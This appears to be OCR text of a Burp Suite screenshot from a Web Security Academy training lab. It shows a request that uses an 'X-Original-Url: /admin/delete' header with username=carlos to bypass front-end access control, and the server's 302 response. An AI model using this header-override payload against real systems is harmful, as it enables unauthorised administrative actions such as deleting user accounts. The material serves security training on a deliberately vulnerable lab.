 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Follow redirection
Target: https://0a6100000336a51b84e005fc00850093.web-security-academy.net
HTTP/2 ?
Request
Pretty Raw Hex
\n
1 GET /?username=carlos HTTP/2
2 Host:
0a6100000336a51b84e005fc00850093.web-security-academy.
net
3 Cookie: session=0U2tExhrjhg9ILUbRmkDN9JwmmARcauW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6100000336a51b84e005fc00850093.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 X-Original-Url: /admin/delete
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done
86 bytes | 138 millis